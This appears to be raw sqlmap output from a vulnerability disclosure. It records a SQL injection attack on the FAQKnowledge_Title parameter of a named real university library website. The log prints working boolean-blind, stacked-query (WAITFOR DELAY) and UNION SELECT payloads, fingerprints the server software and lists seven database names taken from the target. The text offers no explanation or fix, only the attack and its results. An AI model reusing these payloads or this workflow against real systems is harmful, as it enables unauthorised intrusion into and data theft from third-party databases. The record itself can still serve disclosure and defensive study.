 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: FAQKnowledge_Title=-1' OR 1=1 AND 1638=1638 --
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: FAQKnowledge_Title=-1' OR 1=1;WAITFOR DELAY '0:0:5'-- --
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: FAQKnowledge_Title=-1' OR 1=-9073 UNION ALL SELECT NULL,CHAR(113)+C
HAR(98)+CHAR(107)+CHAR(98)+CHAR(113)+CHAR(87)+CHAR(67)+CHAR(78)+CHAR(105)+CHAR(8
4)+CHAR(99)+CHAR(117)+CHAR(80)+CHAR(109)+CHAR(116)+CHAR(113)+CHAR(113)+CHAR(120)
+CHAR(122)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL--  --
---
[19:39:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[19:39:08] [INFO] fetching database names
[19:39:08] [WARNING] the SQL query provided does not return any output
[19:39:08] [INFO] fetching number of databases
[19:39:08] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:39:08] [INFO] retrieved: 7
[19:39:10] [INFO] retrieved: 4444
[19:39:26] [INFO] retrieved: dangjian
[19:39:45] [INFO] retrieved: master
[19:39:59] [INFO] retrieved: minzu
[19:40:08] [INFO] retrieved: model
[19:40:21] [INFO] retrieved: msdb
[19:40:43] [INFO] retrieved: tempdb
available databases [7]:
[*] 4444
[*] dangjian
[*] master
[*] minzu
[*] model
[*] msdb
[*] tempdb
[19:41:08] [INFO] fetched data logged to text files under
\output\www.lib.muc.edu.cn'
www.wooyun.org